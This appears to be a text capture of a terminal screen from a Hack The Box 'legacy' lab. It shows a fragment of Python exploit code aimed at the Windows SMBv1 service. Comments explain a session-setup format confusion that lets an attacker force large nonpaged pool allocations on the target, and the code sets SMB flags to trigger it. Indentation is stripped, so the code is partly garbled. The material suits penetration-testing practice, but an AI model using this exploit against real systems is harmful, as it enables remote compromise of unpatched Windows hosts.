 jono@openlearnsec: ~/htb/999-legacy 158x44
if recvPkt.getNTStatus() == 0:
print('got good ECHO response')
else:
print('got bad ECHO response: 0x{:x}'.format(recvPkt.getNTStatus()))
def createSessionAllocNonPaged(target, size):
# There is a bug in SMB_COM_SESSION_SETUP_ANDX command that allow us to allocate a big nonpaged pool.
# The big nonpaged pool allocation is in BlockingSessionSetupAndX() function for storing NativeOS and NativeLanMan.
# The NativeOS and NativeLanMan size is caculated from "ByteCount - other_data_size"
# Normally a server validate WordCount and ByteCount field in SrvValidateSmb() function. They must not be larger than received data.
# For "NT LM 0.12" dialect, There are 2 possible packet format for SMB_COM_SESSION_SETUP_ANDX command.
# - https://msdn.microsoft.com/en-us/library/ee441849.aspx for LM and NTLM authentication
#   - GetNtSecurityParameters() function is resposible for extracting data from this packet format
# - https://msdn.microsoft.com/en-us/library/cc246328.aspx for NTLMv2 (NTLM SSP) authentication
#   - GetExtendSecurityParameters() function is resposible for extracting data from this packet format
# These 2 formats have different WordCount (first one is 13 and later is 12).
# Here is logic in BlockingSessionSetupAndX() related to this bug
# - check WordCount for both formats (the CAP_EXTENDED_SECURITY must be set for extended security format)
# - if FLAGS2_EXTENDED_SECURITY and CAP_EXTENDED_SECURITY are set, process a message as Extend Security request
# - else, process a message as NT Security request
# So we can send one format but server processes it as another format by controlling FLAGS2_EXTENDED_SECURITY and CAP_EXTENDED_SECURITY.
# With this confusion, server read a ByteCount from wrong offset to calculating "NativeOS and NativeLanMan size".
# But GetExtendSecurityParameters() checks ByteCount value again.
# So the only possible request to use the bug is sending Extended Security request but does not set FLAGS2_EXTENDED_SECURITY.
conn = smb.SMB(target, target)
_, flags2 = conn.get_flags()
# FLAGS2_EXTENDED_SECURITY MUST not be set
flags2 &= ~smb.SMB.FLAGS2_EXTENDED_SECURITY
# if not use unicode, buffer size on target machine is doubled because converting ascii to utf16
if size >= 0xffff:
flags2 &= ~smb.SMB.FLAGS2_UNICODE
reqSize = size // 2
else:
flags2 |= smb.SMB.FLAGS2_UNICODE
reqSize = size
conn.set_flags(flags2=flags2)
: